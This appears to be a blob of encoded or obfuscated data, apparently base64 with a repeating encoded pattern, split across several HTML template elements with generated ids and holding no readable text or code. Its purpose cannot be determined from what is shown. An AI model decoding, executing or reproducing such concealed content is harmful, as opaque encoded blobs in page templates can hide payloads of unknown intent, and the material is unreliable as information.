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</template><template id="huttcjdsv2">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[base64]/1exvFtJbjyzLtP3HO9BIP9mMbk/LL44IVrnA9gfsiJfV7WYrokenJZqMyac+mW1myewKg5tKmmT+uJ3TF8kAV9WpB2r7JjJk/rnA9ge5NRrIzDZDmw77JZ7VaPYGmCA/1PRDGqsim2mr8InjP8mtAuTQLkczSppk/81oXgaYID/s4Ftq/3+TNcaAzctHvTUv1IHOK5tKmmT/tP3HO9BIPozoLguvf4dEy6SJ4xOgBFN97WYrm0qbbcPw0eNOrS0C5NAuQ5oTnyzejfXrJq09dsD4Xh6Sd9N16/Hkmq6YID/V7Wcinke3ebeElc8W8CFm0KVGH65XulHj8NXjPq0pI/GBziubSpsQVhHA9gaYGW7o6Ct7miYyZP65wPYH2R1y8LxDFqMim33b2NXmajAgP9XtZiqSd8s1w42o9krRYV+5RWYrm0qaZc+s2aZumHR/wYHOK5tKmmT/6InzP9U5ApzZDirKA59ds4jFpxN4AAuBrXIPmhvTYcf08fNXjcQfka0navtumynzvPHiJtgYW/GBziubSppk/7DF+yuFaQKA1HZDm0bSKJ7hjK5qMCA/1e1mKpZ3q1m20cGrJ71xK7lFZiubSpplv7zR5yOhPFfVqTdq+0rSBb/ZrF4GmCA/1exvFtJbjyzL8MXnI81sV9WMJ0v34ppk/rnA9x+lGW/goENCjyKaIK/4oJqumCA/1e1nMqZzylGjrOXrJ8hIP42tJkczSppk/rnBy0edLRqEiQ4r2yYyZP65wPYHyWk67KBDer53ogz/vPHGBtgYbpnsa36Sb5ZR96yp0xPQAH/tqTp/q0raXJ7ZlMYG2Bhznd1mb6MCxjDa1Wj2BpggP9SFUw6iW48ElrmEtkbYTJfV7WYrm0uTWZ6MjdcDiR1jve0mK98L2wT+9YG3ZplpItzpRmurCqokzvn4oiL0iD/V7WYrmlu/Kb+IxZJumTkOwI0Kg5tKmmT+uMXHI4UYCvC8cx7XIptp64CR4070iD/V7WYrmlefJJa5hLdH+EyX1e1mKu/iMmT+ucDPV6UlcoXUKwqmFpsIVrnA9gaYIW6c6F9mgnfTUJa4kb8DoW0O0Lxzy7t+ziTqncGnT50ZcuToNz5/atpA//TN8zeMAHvxgc4rm0qaZP+EgfMLvXFbve0iRzNKmmT/zWheBpggP+y8Wy7WGpspp6XBmq6YID/V7WcyvnuqDP/k4dNXjEyX1e1mK5tLx0Hv6OCeBtBhfrWBziubSppk/5jV0xu5cFfVpSdq+yYyZP65wYKuMCA/1e1fFtN/i0GnnNHjTplMl9XtZiubS4tBs/jx82LwISbk+AZHM0qaZP65wf</template><template id="huttcjdsv3">M3vT0H4Mg3Pq4G8mXzrPmnE9BMl9XtZiubS8txn+n18ze9PQe97Gs+ohuPLJIRwPYGmCA+4OgvNr5y8mSy8IGWBthMl9XtZiubS5dZz4SIngfBJXf12VN6jivKUcvskeMWvEyX1e1mK5tLg1nH6fW7I/E0V9WpL2r7JjJk/rnA9geBHQaF2Ds+vle7NJa5nLZG9Ig/1e1mK5p7jzWvrIjDS9klMvDUekObD9sEkhHA9gaZVJd97WYrm3OnLMuo5a8jiTV3vYRvPoJ303DOEcD2BpgZAp3Ydw7Cb4txttGp8x/JNXfUgc4rm0qaZP+0/c9XjRlvve16N/fimmT+ucD3H6k1X73tIkczSppk/rnB/zvRMSqd2G8WyhunUJa5hbdmmW0C5Mh2KsJP0kTKjMnLT4k1d/GBziubSpsQVhHA9gaYGQKd2HcOwm+Lcba4jbcDoCFTfe1mK5tKmyX7qNHTP4RIP5XtInLaKvbM/rnA93IwiD/V7WcypnfLcba4rF4GmCA/1ew7Doobugz+/YC2EvSIP9XtZiuaG48FrozFxyOFGFfU4HMSyl/SCFa5wPYGmCF+0Px3DqJW8mSy8IGWBtBhfrWBziubSppk/6D9z1atbRq8+Q4r3wPbBJIRwPYGmCA+2NBXFtMimz378eDCM8k1XoXYU37KX4pAkhHA9gaYID7c0C86jgKvNcP5qPZD2UA+mNBXDotLw2G2mfTDD6VpLsClQkczSppk/rnBwwPRPRrt2DcW2yKaNL/4oJqumCA/1JnOg5tKmmXnhP2nE9AhO9SBziubSppk/7T9xzvQSD6M6C4Lr3+fafOs+aYzkRFqwckKg5tKmmT+uJHjZ8gVLsDgW2KeG79ZxtHBzzuhNFN97WYrmj4yzP65wPeHrTUu8OlmCq5P+lGjnNGnJvAgZ5WsJ0u/S/bM/rnA9gaYGXbArFoeul+fdevxwZqumCA/1e1mK5pTq3GejNHTT40tbvDQXkOaR6dVq4z4mq6YID/V7WYrmk+rQeOB9dNXjRVzvex/Go4qrymvvImmajAgP9XtZirv4ppk/rnA9j/RNX7p2F8url6bCFa5wPYGmCA/1PRbEst/10GXraj2QvlhX7lFZiubSpplihHA9gaYID/s4FsSyl+jNMuw/edimUyX1e1mK5tKmmW/vNHnI6E8V9WlJ2r7JjJk/rnA9gfsiD/V7WYrm3PTcb+F9dcTnTEqnewKg5tKmmT+ucD3R50xLvDUekObDsMlnrmIt0f4TJfV7WYrm0vuzP65wPYGmBky6PxyHpJ7p2nSuKxeBpggP9XtZiqCd6M0y/TlnxLwIHucrAZHM0qaZP65wPYH2SUuxMhfN/NK3i2/2axeBpggP9XsEoObSppk/rn5rxPRBSbw+HYekk+Leeq4rF4GmCA/1e1mKp57v3nGjI3jN4BIPszcc0uuB8tht+msXgaYID/V7BKDm0qaZYoRwPY6scUm2PwHg8LTvyF3iYn7P61hukGIp/ZW7081X9GJpkONSdr80TuuNlNyMaeQAbZH+Y264bxzyr5DTiku6Gy7FyUBjl2MK0oKjs9xtugMpxsUcHpMaS5L0nsfjRbc7X5HUfkyZbwHeob2y2m3BBnfE/[base64]/4GJZOxHXa5MA+T8Zrr+ku3ZWeS3Fgdsx8ukqOase9z/QFk59xJGqBvLduVgcfQZtcnSurqHl6gFTrDqor2jlbCPiiYwRh5jwwK76SG4c5cyyBQ4rB9bpQiTeCnh8/dKcJhc9iwcWa5LADhoLzP8V3lGn7ZzUUety0v7YjD3NFG7CB5l+Nbe7QUPvj1o/z+cbsGVpLtcRugOUrcorbc2HzHYmXZxVF+phUf5YO14/4p+j5k8LByR7YSHtrwuOnBLsA0fvPfXl/gCU+Yj5f2jXH6BXn1wEdunDBK+aiA/Op15wp4x+llS544EsSAtueNLekhR+vMeRuWM0nI8MXn4Un2KkvPwn5roQ4NzK/C18xn5Col095PYrhpTcOkw8H7VOdicpjJS263bhXmpcaw33fUNkeWsXAblm4Rm6rEz9B3ujtn6stPRJ0MFNyouN7YK8QzZOCzXxmAHkybt6Pn9V3UGHHy4RxcjBoAmZan59FKtxdv0+9qeKxoNPCSptfQZ+QSaufEH2eMAiHftIDR9C/6GVfkxEZdtzc/xvWEsult/Rx74N9xer8ONJ/0trfpdcQWd+zhHn6kEUr7q8XT7XLsHnTb5VhOoDI44vC2t41nwSRbmLFvdb9iSN2owun3R80/f8r2b0K+HxTBh6TiymW+AnDqxB8flBhOm4PG4vFpyANS6ddnYOIiP8/1kMTzW+cbXNXqexe7GEDwoKbIyH3rHCjT1mwfrRRIzaWrwtd3uRhc2cdwe4YQS8yQmLD9J9oyaOKyWFmRAi7QqsS33m7YBSri7EJKngE20JSxw/hU5RNp4uhDfrIdIZP3mN/yS/wzKvXQG3/kIQ3tjLT0y3HhaS7A8mFcm204mfGU1+lM9iJE681FGKE/HsS+odHoWeIFL/bVWGWzDzfp85Dl0UjEB1DXx39J7Tk126ew8M1oxRsu2P4deeBtA/mwlPH4bcFpUOrvYmuWKQHp/7DPwFjgP2qW/E9342kIx6G88u0v1BNozLJSH7Q9DNulvNT4LcECUpDQXWmRHzLPr5fK7EzPAVjl5VFnkGM0n4Cf4N9KvQlq8v8ZHLJsPs7xv+H1W+ggSJPveUvgDjb7lrHciVjPY2fj01B5rGML5J+55+1s/AJYzbJ9F+Y2PsSsp+vgLsUzdPXIfR2lFxv8gKG0yUb3OGr56HhKpx5PwIii0M9exmdWyc18aqNiCP+Uu+D6T/g8dffOSWqZAxbrscXU/Ga8JX/Qy1B6nx4ezpS6zc5M2wUo4sBmaOMRDcS/gun+J8E+cPjzQ0mhMR3Jo8b02EfAFViQ6lF+4W5I0/666O1K2gVH79B7Q58TIOCQvuiPLeohRc70Q0SwIynig8ux4Sf0B1/M8RBusChI4aqW0o1+wzEomO58YpQsONySkeDAKf4kc8XWbE2UAUCbk7zp9V7UI3rmsEtokTZP//eKttBX1zttyeJYd+RrMvLyten4L/9jeeXCHR2HEUmeo5f1z3TBJU7m6EZ+pRQT+KPB840rxAVn4OhDRIQRL/KKp/L8S88lXtPheEujLxXolL/N4WvMA1uS0EEblCw73oSz0s8swwltwsJ+aJw/DNDzvu/hV+EXUuCwfVmaPErHhLrB7m3vB3nUw3144DQg5J+H8+kpwmApz9MffuA8C96Hxv/wLeJjfs/va2CGbTHsgZDr60fDA3TY1FtOlyJBwK+X/9154ChYyu5rH5QNSeyKk+TSUNw8ZdXlGn+XExvrrLew8UX+J3fkzEYZpG8S/5ObzMp+5hZa1+J6GYUyTv3/seH9WNcAeM3qf1yjHAnstcvH8nXhGm33/0JXlBgrkv7Hzs5uxjh55N4ZHr8fE+eBqM7qS+A5fOzMcU2DHEv/jIT/637JIyzz/EJ9vTgxwouE8/59u2F0yPFrGYcLSM2JwtLyZswhS+j3YB6xCzvLi4C2ySy4M3+YwGV4lxwbk/Wb4P</template><template id="huttcjdsv4">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</template><template id="huttcjdsv5">[base64]/TctIwurmIzk7MZD+V7SJvrw6iMP74GKI+1Hx20aVeY89K0ly27cC2Btxke+25ZmrDDqIEsuBEvj7IRHfVpV57/wKaJP75hK4GxQBu0almb5sKmiS+/fSzXqwYZ52M4mOjAs5ktoGIogbYIH+RiV5/mwaiLKvQdKY+0HQ/kaRiE8ceojiquYD2QthgP5HVMhPHHqI4qrmA9kbYYAuR1TNCLwaiMP71+L5TnBhjgdU6f5sKmiC6/fiiBtggB4m5XnfPStpkvv30sj7MIH695R5bpgufNd7BsMtLwTxHfe1mK5tKmmT+ucD2B60lGu1FZiubSppk/rnA9nalbX7Q1R6Dm0qaZP65wPYGmFFylOheKpZ7nymyzcmvE9FtGujVUyKeW4dw9sCYoj7MGGOl0CtqnnLizP65wPYGmCA/pdB3DsMyMmT+ucD2Bpggl9XtZiubSppkj6jlrgeVETqYoRIiwl/TQeec1eYzkSUuyPluUzNKmmT+ucD2BpggTpi0eirCb485d4Sggg7YIH/VqT4r3xKSHI/4xacmmTBL3FkGK9p63lya2cC+PsR4P5nVKnOvcv4sxt2I9kqgbGZlqT4r+nquLMblmPZCoERf7YkuK9dy1jzK9fi6XqBEdmWNZm/Ceq4gxt2gwk6gfGfhoV5nw3L+LMqBpL4y1BhzjF0mK/p60lyi4fSyPvxAC+2JLh/XctY8/vX4ul6sGFucXQYr2iOuKMb1lPZeoGxq0dU6f6MWzmS+uYC2MtwYf43ZIhPbEyo4/tn4omaYdAeJqWZ3owL/YMbllM5azCB/1akmH99y2jz+/fi2X6hkB7WlZm+jKtNgxuWUzlrMIH/VrSZvowrCZL+JjM5m0BRz7Y0vQ5My6lm/vJHWfugdcozxHoObSppk/rnA9gaZ+SqcyH8OjlqbbZq4XdNXOXU3fe1mK5tKmmT+yf3nI8BYl9XtZiubSupZ75yYjq4wID/V7WYr6lu/PP+08fNL1FQ22NBfeo5zylH3hNGSDuCIP9XtZiubSprM/rnA9gaYID+k/ENzmkerYbP1tP9PjWED4KA3LsoGkhxWucD2BpggP9XtZlqKb8Jl84jFu0rsKXKE6DYevhuPUPbBaPYGmCA/1e1mK5tKmhWz4Nz3X701YlzQBl+TCpok/v2Y9kLAKEekrGN6u0uKEPcNhLI+/Gw/tdUzL8ty2iS2uZDORthoP5XtJm+vFqIEprmBVj7EdTvtsTITxx6aJP75hLYy3Bhq9aFeZ9JOyly++Yj2VqBgf53tJivbDsZcnuHAtybUGHOc6V53z3LGMP75wLZC2CB77bhGH9dy1i2XDaD2QtgYd4DpLhPTHposxvGU9kaYZH+V2TYTz0rSXLbtwL4+0HQ/le0ma9tKylyr0ciOdqVhOoTNHlumB8N4hhHA9gaYID/V7WYrm0sXWcuM5adKmGR7hYnOK5tKmmT+ucD2BugdLvC1HoObSppk/rnA9gaYUS7wtWcmqk/[base64]/VrSIf03LKOK65gcYywBh3gdk+E9MfHiDG5ZT2QqB8a9WtZmvfDpo4xuWco26QWE/orGN6uzLqWbPg3I6umCA/1e1mK5tKmmT/cNXHE51tKpntBmszSppk/rnA9gaYIE/o/ENz4+KaZP65wPYGmCA/pPxDc5pHq2Gz9bT/S8klb+DINz6vQuLM/rnA9gaYID/V7WYr6gfDeP/g5eNbER1foeUmK9tK3jz+/Zj+fulhOoTNZzvvQy4E/vjElgb4IH/VqSZrmw7D4J65oPZGmGB/te0nQi8OojD+2MSuPswgZ+25ZmubDt4gsrmA9l6gdD+N1TIr20raIMr9jPZH8RRj7aUyH9dy0jH6gZyiPsR0P5XtJm